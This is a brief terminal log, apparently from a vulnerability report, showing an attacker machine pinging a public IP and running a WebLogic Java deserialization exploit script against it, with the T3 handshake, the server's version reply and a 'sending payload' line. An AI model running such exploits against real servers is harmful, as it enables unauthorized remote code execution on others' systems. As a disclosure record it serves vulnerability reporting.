 root@kali:~/java_unserialize_rce# ping 124.237.79.35
PING 124.237.79.35 (124.237.79.35) 56(84) bytes of data.
64 bytes from 124.237.79.35: icmp_seq=1 ttl=128 time=35.4 ms
^C
--- 124.237.79.35 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 35.468/35.468/35.468/0.000 ms
root@kali:~/java_unserialize_rce# python weblogic.py 124.237.79.35 80 java_exp
connecting to 124.237.79.35 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
sending payload...
root@kali:~/java_unserialize_rce#
www.wooyun.org